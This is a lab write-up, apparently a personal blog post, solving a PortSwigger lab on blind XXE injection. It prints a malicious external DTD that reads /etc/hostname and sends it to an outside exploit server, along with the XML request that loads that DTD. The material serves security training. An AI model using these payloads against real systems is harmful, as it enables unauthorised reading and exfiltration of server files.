Exploiting blind XXE to exfiltrate data using a malicious external DTD | Dec 25, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting blind XXE to exfiltrate data using a malicious external DTD! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab has a "Check stock" feature that parses XML input but does not display the result.
To solve the lab, exfiltrate the contents of the /etc/hostname file.
Exploitation
Home page:
In previous labs, we found that there is an XXE injection vulnerability in the "Check stock" feature, which parses XML input.

Original XML data:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>1</productId>
<storeId>1</storeId>
</stockCheck>

Invalid XML data:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>a</productId>
<storeId>1</storeId>
</stockCheck>
As you can see, it doesn't display the response. Hence, this is a blind XXE injection.
To exploit that, we can host a malicious DTD(Document Type Definition) to exfiltrate target data.
Let's use the exploit server to host an external DTD file:


Then, we can build our XXE payload:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'https://exploit-0a9500d303544494c05e3a7101f100d9.exploit-server.net/?data=%file;'>">
%eval;
%exfiltrate;
The above DTD will:
- Define an XML parameter entity called
file, which contains the content of/etc/hostname - Define an XML parameter entity called
eval, which contains another dynamic declaration XML parameter entity calledexfiltrate. Theexfiltrateentity will be evaluated by making an HTTP request to our exploit server containing the value of thefileentity within the URL query string. - Then, use the
evalentity, which uses the dynamic declaration of theexfiltrateentity - Finally, use the
exfiltrate, which sends data to the exploit server

Next, we can send an XXE payload, which fetches our external malicious DTD:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY % xxe SYSTEM "https://exploit-0a9500d303544494c05e3a7101f100d9.exploit-server.net/exploit.dtd"> %xxe;]>
<stockCheck>
<productId>1</productId>
<storeId>1</storeId>
</stockCheck>
The second line will:
- Define an an XML parameter entity called
xxe, which fetches our exploit server's malicious DTD and interpret it inline
Let's send the above XXE payload!
Exploit server access log:

We succesfully extracted the content of /etc/hostname!
What we've learned:
- Exploiting blind XXE to exfiltrate data using a malicious external DTD